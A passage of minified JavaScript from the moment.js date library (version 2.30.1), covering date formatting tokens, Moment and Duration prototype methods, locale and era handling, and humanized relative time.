this.isoWeekYear()%100})),_i("gggg","weekYear"),_i("ggggg","weekYear"),_i("GGGG","isoWeekYear"),_i("GGGGG","isoWeekYear"),st("G",tt),st("g",tt),st("GG",W,q),st("gg",W,q),st("GGGG",J,V),st("gggg",J,V),st("GGGGG",X,$),st("ggggg",X,$),pt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,i,n){e[n.substr(0,2)]=ct(t)})),pt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),I("Q",0,"Qo","quarter"),st("Q",U),dt("Q",(function(t,e){e[_t]=3*(ct(t)-1)})),I("D",["DD",2],"Do","date"),st("D",W,rt),st("DD",W,q),st("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),dt(["D","DD"],vt),dt("Do",(function(t,e){e[vt]=ct(t.match(W)[0])}));var bi=kt("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),st("DDD",K),st("DDDD",Z),dt(["DDD","DDDD"],(function(t,e,i){i._dayOfYear=ct(t)})),I("m",["mm",2],0,"minute"),st("m",W,ot),st("mm",W,q),dt(["m","mm"],bt);var wi=kt("Minutes",!1);I("s",["ss",2],0,"second"),st("s",W,ot),st("ss",W,q),dt(["s","ss"],wt);var xi,Li,Ti=kt("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),st("S",K,U),st("SS",K,q),st("SSS",K,Z),xi="SSSS";xi.length<=9;xi+="S")st(xi,Q);function Ei(t,e){e[xt]=ct(1e3*("0."+t))}for(xi="S";xi.length<=9;xi+="S")dt(xi,Ei);Li=kt("Milliseconds",!1),I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var Ci=y.prototype;function Si(t){return t}Ci.add=ti,Ci.calendar=function(t,e){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],e=void 0):function(t){var e,i=r(t)&&!s(t),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<a.length;e+=1)n=n||o(t,a[e]);return i&&n}(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||De(),a=Ze(n,this).startOf("day"),l=i.calendarFormat(this,a)||"sameElse",u=e&&(C(e[l])?e[l].call(this,n):e[l]);return this.format(u||this.localeData().calendar(l,this,De(n)))},Ci.clone=function(){return new y(this)},Ci.diff=function(t,e,i){var n,r,o;if(!this.isValid())return NaN;if(!(n=Ze(t,this)).isValid())return NaN;switch(r=6e4*(n.utcOffset()-this.utcOffset()),e=z(e)){case"year":o=ri(this,n)/12;break;case"month":o=ri(this,n);break;case"quarter":o=ri(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-r)/864e5;break;case"week":o=(this-n-r)/6048e5;break;default:o=this-n}return i?o:ut(o)},Ci.endOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=ci-di(e+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":e=this._d.valueOf(),e+=ui-di(e,ui)-1;break;case"second":e=this._d.valueOf(),e+=li-di(e,li)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)},Ci.from=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.fromNow=function(t){return this.from(De(),t)},Ci.to=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.toNow=function(t){return this.to(De(),t)},Ci.get=function(t){return C(this[t=z(t)])?this[t]():this},Ci.invalidAt=function(){return p(this).overflow},Ci.isAfter=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},Ci.isBefore=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},Ci.isBetween=function(t,e,i,n){var r=b(t)?t:De(t),o=b(e)?e:De(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(r,i):!this.isBefore(r,i))&&(")"===n[1]?this.isBefore(o,i):!this.isAfter(o,i)))},Ci.isSame=function(t,e){var i,n=b(t)?t:De(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},Ci.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},Ci.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},Ci.isValid=function(){return f(this)},Ci.lang=si,Ci.locale=oi,Ci.localeData=ai,Ci.max=Ne,Ci.min=Ie,Ci.parsingFlags=function(){return h({},p(this))},Ci.set=function(t,e){if("object"==typeof t){var i,n=function(t){var e,i=[];for(e in t)o(t,e)&&i.push({unit:e,priority:H[e]});return i.sort((function(t,e){return t.priority-e.priority})),i}(t=F(t)),r=n.length;for(i=0;i<r;i++)this[n[i].unit](t[n[i].unit])}else if(C(this[t=z(t)]))return this[t](e);return this},Ci.startOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=di(e+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":e=this._d.valueOf(),e-=di(e,ui);break;case"second":e=this._d.valueOf(),e-=di(e,li)}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.subtract=ei,Ci.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},Ci.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},Ci.toDate=function(){return new Date(this.valueOf())},Ci.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?N(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(i,"Z")):N(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Ci.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,i,n="moment",r="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+n+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",i=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Ci[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Ci.toJSON=function(){return this.isValid()?this.toISOString():null},Ci.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Ci.unix=function(){return Math.floor(this.valueOf()/1e3)},Ci.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ci.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ci.eraName=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].name;if(n[t].until<=i&&i<=n[t].since)return n[t].name}return""},Ci.eraNarrow=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].narrow;if(n[t].until<=i&&i<=n[t].since)return n[t].narrow}return""},Ci.eraAbbr=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].abbr;if(n[t].until<=i&&i<=n[t].since)return n[t].abbr}return""},Ci.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},Ci.year=St,Ci.isLeapYear=function(){return mt(this.year())},Ci.weekYear=function(t){return vi.call(this,t,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Ci.isoWeekYear=function(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},Ci.quarter=Ci.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},Ci.month=Ft,Ci.daysInMonth=function(){return Ot(this.year(),this.month())},Ci.week=Ci.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},Ci.isoWeek=Ci.isoWeeks=function(t){var e=Vt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},Ci.weeksInYear=function(){var t=this.localeData()._week;return $t(this.year(),t.dow,t.doy)},Ci.weeksInWeekYear=function(){var t=this.localeData()._week;return $t(this.weekYear(),t.dow,t.doy)},Ci.isoWeeksInYear=function(){return $t(this.year(),1,4)},Ci.isoWeeksInISOWeekYear=function(){return $t(this.isoWeekYear(),1,4)},Ci.date=bi,Ci.day=Ci.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=Mt(this,"Day");return null!=t?(t=function(t,e){return"string"!=typeof t?t:isNaN(t)?"number"==typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},Ci.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},Ci.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},Ci.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},Ci.hour=Ci.hours=oe,Ci.minute=Ci.minutes=wi,Ci.second=Ci.seconds=Ti,Ci.millisecond=Ci.milliseconds=Li,Ci.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=qe(it,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ve(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?Qe(this,Ge(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ve(this)},Ci.utc=function(t){return this.utcOffset(0,t)},Ci.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},Ci.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=qe(et,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},Ci.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?De(t).utcOffset():0,(this.utcOffset()-t)%60==0)},Ci.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ci.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ci.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ci.isUtc=$e,Ci.isUTC=$e,Ci.zoneAbbr=function(){return this._isUTC?"UTC":""},Ci.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Ci.dates=x("dates accessor is deprecated. Use date instead.",bi),Ci.months=x("months accessor is deprecated. Use month instead",Ft),Ci.years=x("years accessor is deprecated. Use year instead",St),Ci.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),Ci.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var t,e={};return v(e,this),(e=Oe(e))._a?(t=e._isUTC?d(e._a):De(e._a),this._isDSTShifted=this.isValid()&&function(t,e,i){var n,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(n=0;n<r;n++)(i&&t[n]!==e[n]||!i&&ct(t[n])!==ct(e[n]))&&s++;return s+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var ki=k.prototype;function Mi(t,e,i,n){var r=me(),o=d().set(n,e);return r[i](o,t)}function Pi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Mi(t,e,i,"month");var n,r=[];for(n=0;n<12;n++)r[n]=Mi(t,n,i,"month");return r}function Oi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var r,o=me(),s=t?o._week.dow:0,a=[];if(null!=i)return Mi(e,(i+s)%7,n,"day");for(r=0;r<7;r++)a[r]=Mi(e,(r+s)%7,n,"day");return a}ki.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return C(n)?n.call(e,i):n},ki.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.match(P).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},ki.invalidDate=function(){return this._invalidDate},ki.ordinal=function(t){return this._ordinal.replace("%d",t)},ki.preparse=Si,ki.postformat=Si,ki.relativeTime=function(t,e,i,n){var r=this._relativeTime[i];return C(r)?r(t,e,i,n):r.replace(/%d/i,t)},ki.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return C(i)?i(e):i.replace(/%s/i,e)},ki.set=function(t){var e,i;for(i in t)o(t,i)&&(C(e=t[i])?this[i]=e:this["_"+i]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ki.eras=function(t,e){var n,r,o,s=this._eras||me("en")._eras;for(n=0,r=s.length;n<r;++n){if("string"==typeof s[n].since)o=i(s[n].since).startOf("day"),s[n].since=o.valueOf();switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=i(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf()}}return s},ki.erasParse=function(t,e,i){var n,r,o,s,a,l=this.eras();for(t=t.toUpperCase(),n=0,r=l.length;n<r;++n)if(o=l[n].name.toUpperCase(),s=l[n].abbr.toUpperCase(),a=l[n].narrow.toUpperCase(),i)switch(e){case"N":case"NN":case"NNN":if(s===t)return l[n];break;case"NNNN":if(o===t)return l[n];break;case"NNNNN":if(a===t)return l[n]}else if([o,s,a].indexOf(t)>=0)return l[n]},ki.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},ki.erasAbbrRegex=function(t){return o(this,"_erasAbbrRegex")||gi.call(this),t?this._erasAbbrRegex:this._erasRegex},ki.erasNameRegex=function(t){return o(this,"_erasNameRegex")||gi.call(this),t?this._erasNameRegex:this._erasRegex},ki.erasNarrowRegex=function(t){return o(this,"_erasNarrowRegex")||gi.call(this),t?this._erasNarrowRegex:this._erasRegex},ki.months=function(t,e){return t?n(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:n(this._months)?this._months:this._months.standalone},ki.monthsShort=function(t,e){return t?n(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ki.monthsParse=function(t,e,i){var n,r,o;if(this._monthsParseExact)return jt.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(r=d([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[n]=new RegExp(o.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ki.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Rt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ki.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ki.week=function(t){return Vt(t,this._week.dow,this._week.doy).week},ki.firstDayOfYear=function(){return this._week.doy},ki.firstDayOfWeek=function(){return this._week.dow},ki.weekdays=function(t,e){var i=n(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Wt(i,this._week.dow):t?i[t.day()]:i},ki.weekdaysMin=function(t){return!0===t?Wt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},ki.weekdaysShort=function(t){return!0===t?Wt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},ki.weekdaysParse=function(t,e,i){var n,r,o;if(this._weekdaysParseExact)return te.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(r=d([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[n]=new RegExp(o.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ki.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Jt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ki.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ki.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ki.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ki.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},pe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===ct(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=x("moment.lang is deprecated. Use moment.locale instead.",pe),i.langData=x("moment.langData is deprecated. Use moment.localeData instead.",me);var Ai=Math.abs;function Di(t,e,i,n){var r=Ge(e,i);return t._milliseconds+=n*r._milliseconds,t._days+=n*r._days,t._months+=n*r._months,t._bubble()}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ni(t){return 4800*t/146097}function Ri(t){return 146097*t/4800}function ji(t){return function(){return this.as(t)}}var zi=ji("ms"),Fi=ji("s"),Hi=ji("m"),Bi=ji("h"),Ui=ji("d"),qi=ji("w"),Zi=ji("M"),Vi=ji("Q"),$i=ji("y"),Wi=zi;function Yi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Gi=Yi("milliseconds"),Ki=Yi("seconds"),Ji=Yi("minutes"),Xi=Yi("hours"),Qi=Yi("days"),tn=Yi("months"),en=Yi("years");var nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function on(t,e,i,n,r){return r.relativeTime(e||1,!!i,t,n)}var sn=Math.abs;function an(t){return(t>0)-(t<0)||+t}function ln(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i,n,r,o,s,a,l=sn(this._milliseconds)/1e3,u=sn(this._days),c=sn(this._months),h=this.asSeconds();return h?(t=ut(l/60),e=ut(t/60),l%=60,t%=60,i=ut(c/12),c%=12,n=l?l.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=an(this._months)!==an(h)?"-":"",s=an(this._days)!==an(h)?"-":"",a=an(this._milliseconds)!==an(h)?"-":"",r+"P"+(i?o+i+"Y":"")+(c?o+c+"M":"")+(u?s+u+"D":"")+(e||t||l?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(l?a+n+"S":"")):"P0D"}var un=ze.prototype;return un.isValid=function(){return this._isValid},un.abs=function(){var t=this._data;return this._milliseconds=Ai(this._milliseconds),this._days=Ai(this._days),this._months=Ai(this._months),t.milliseconds=Ai(t.milliseconds),t.seconds=Ai(t.seconds),t.minutes=Ai(t.minutes),t.hours=Ai(t.hours),t.months=Ai(t.months),t.years=Ai(t.years),this},un.add=function(t,e){return Di(this,t,e,1)},un.subtract=function(t,e){return Di(this,t,e,-1)},un.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=z(t))||"quarter"===t||"year"===t)switch(e=this._days+n/864e5,i=this._months+Ni(e),t){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(e=this._days+Math.round(Ri(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},un.asMilliseconds=zi,un.asSeconds=Fi,un.asMinutes=Hi,un.asHours=Bi,un.asDays=Ui,un.asWeeks=qi,un.asMonths=Zi,un.asQuarters=Vi,un.asYears=$i,un.valueOf=Wi,un._bubble=function(){var t,e,i,n,r,o=this._milliseconds,s=this._days,a=this._months,l=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Ri(a)+s),s=0,a=0),l.milliseconds=o%1e3,t=ut(o/1e3),l.seconds=t%60,e=ut(t/60),l.minutes=e%60,i=ut(e/60),l.hours=i%24,s+=ut(i/24),a+=r=ut(Ni(s)),s-=Ii(Ri(r)),n=ut(a/12),a%=12,l.days=s,l.months=a,l.years=n,this},un.clone=function(){return Ge(this)},un.get=function(t){return t=z(t),this.isValid()?this[t+"s"]():NaN},un.milliseconds=Gi,un.seconds=Ki,un.minutes=Ji,un.hours=Xi,un.days=Qi,un.weeks=function(){return ut(this.days()/7)},un.months=tn,un.years=en,un.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var i,n,r=!1,o=rn;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},rn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=function(t,e,i,n){var r=Ge(t).abs(),o=nn(r.as("s")),s=nn(r.as("m")),a=nn(r.as("h")),l=nn(r.as("d")),u=nn(r.as("M")),c=nn(r.as("w")),h=nn(r.as("y")),d=o<=i.ss&&["s",o]||o<i.s&&["ss",o]||s<=1&&["m"]||s<i.m&&["mm",s]||a<=1&&["h"]||a<i.h&&["hh",a]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||c<=1&&["w"]||c<i.w&&["ww",c]),(d=d||u<=1&&["M"]||u<i.M&&["MM",u]||h<=1&&["y"]||["yy",h])[2]=e,d[3]=+t>0,d[4]=n,on.apply(null,d)}(this,!r,o,i=this.localeData()),r&&(n=i.pastFuture(+this,n)),i.postformat(n)},un.toISOString=ln,un.toString=ln,un.toJSON=ln,un.locale=oi,un.localeData=ai,un.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ln),un.lang=si,I("X",0,0,"unix"),I("x",0,0,"valueOf"),st("x",tt),st("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",(function(t,e,i){i._d=new Date(1e3*parseFloat(t))})),dt("x",(function(t,e,i){i._d=new Date(ct(t))})),
//! moment.js
i.version="2.30.1",t=De,i.fn=Ci,i.min=function(){return Re("isBefore",[].slice.call(arguments,0))},i.max=function(){return Re("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return De(1e3*t)},i.months=function(t,e){return Pi(t,e,"months")},i.isDate=u,i.locale=pe,i.invalid=m,i.duration=Ge,i.isMoment=b,i.weekdays=function(t,e,i){return Oi(t,e,i,"weekdays")},i.parseZone=function(){return De.apply(null,arguments).parseZone()},i.localeData=me,i.isDuration=Fe,i.monthsShort=function(t,e){return Pi(t,e,"monthsShort")},i.weekdaysMin=function(t,e,i){return Oi(t,e,i,"weekdaysMin")},i.defineLocale=fe,i.updateLocale=function(t,e){if(null!=e){var i,n,r=ae;null!=le[t]&&null!=le[t].parentLocale?le[t].set(S(le[t]._config,e)):(null!=(n=de(t))&&(r=n._config),e=S(r,e),null==n&&(e.abbr=t),(i=new k(e)).parentLocale=le[t],le[t]=i),pe(t)}else null!=le[t]&&(null!=le[t].parentLocale?(le[t]=le[t].parentLocale,t===pe()&&pe(t)):null!=le[t]&&delete le[t]);return le[t]},i.locales=function(){return L(le)},i.weekdaysShort=function(t,e,i){return Oi(t,e,i,"weekdaysShort")},i.normalizeUnits=z,i.relativeTimeRounding=function(t){return void 0===t?nn:"function"==typeof t&&(nn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==rn[t]&&(void 0===e?rn[t]:(rn[t]=e,"s"===t&&(rn.ss=e-1),!0))},i.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return 